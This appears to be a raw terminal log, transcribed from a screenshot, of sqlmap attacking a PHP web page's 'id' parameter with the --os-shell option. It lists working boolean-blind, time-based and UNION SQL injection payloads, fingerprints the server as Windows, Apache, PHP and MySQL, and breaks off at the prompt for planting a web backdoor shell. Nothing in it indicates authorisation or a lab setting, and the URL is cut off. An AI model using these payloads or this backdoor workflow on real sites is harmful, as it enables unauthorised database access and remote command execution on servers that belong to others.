 [[sqlmap] git:(master) ✗ sqlmap -u http:/ .php\?id\=21 -D n --os-shell ]
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.11.38#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:50:39
[02:50:40] [INFO] resuming back-end DBMS 'mysql'
[02:50:41] [INFO] testing connection to the target URL
[02:50:42] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=21 AND 6388=6388
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=21 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=21 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766b6271,0x63484e67447a724e555165586664455343775143704 24a675566686e6e5944556355667056597759,0x7178767071),NULL-- QTM
P
---
[02:50:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.29, PHP 5.6.34
back-end DBMS: MySQL >= 5.0.12
[02:50:42] [INFO] going to use a web backdoor for command prompt
[02:50:42] [INFO] fingerprinting the back-end DBMS operating system
[02:50:42] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>